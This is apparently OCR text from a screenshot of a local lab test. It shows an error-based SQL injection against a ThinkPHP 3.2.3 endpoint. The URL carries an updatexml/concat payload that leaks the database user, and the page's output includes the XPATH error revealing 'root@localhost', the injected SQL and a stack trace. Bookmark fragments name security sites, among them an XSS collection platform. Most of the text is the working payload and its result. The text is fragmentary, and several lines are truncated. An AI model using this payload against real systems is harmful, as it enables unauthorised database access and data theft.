 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?id=1) and 1=updatexml(1,concat(0x7e,(user()),0x7e),1)--+
信息收集 7师傅 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT
1=updatexml(1,concat(0x7e,(user()),0x7e),1)-- ) LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', fals
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(10): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->getuser()
#6 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\In
#7 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\Inde
#8 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()